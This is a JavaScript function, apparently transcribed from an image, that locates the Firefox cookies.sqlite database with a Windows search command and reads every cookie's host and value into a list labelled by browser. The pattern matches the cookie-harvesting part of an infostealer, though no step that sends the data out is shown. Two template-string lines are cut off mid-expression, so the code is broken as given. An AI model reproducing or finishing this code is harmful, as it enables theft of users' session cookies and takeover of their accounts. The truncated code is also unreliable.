 async function getFirefoxCookies(path) {
    const cookies = [];
    if(existsSync(path)) {
        try {
            const cookiesFile = execSync('where /r . cookies.sqlite', { cwd: path })?.toString();

            if(!cookiesFile) return;
            if(!existsSync(join(cookiesFile?.trim()))) return;
            const result = await new Promise((res, rej) => {
                const database = new Database(cookiesFile?.trim())
                if(!database) return;

                database.each('SELECT * FROM moz_cookies', async function(err, row) {
                    if(!row?.value) return;
                    if(cookies?.find((c) => c?.browser === 'Firefox')) {
                        cookies?.find((c) => c?.browser === 'Firefox')?.list?.push(`${row?.host}\t${
                    } else {
                        cookies?.push({ browser: 'Firefox', list: [`${row?.host}\t${row?.expiry ===
                    };
                }, function () {
                    res(cookies);
                    database?.close();
                });
            });

            return result;
        } catch(e) {
            console.log(e)
        };
    };
};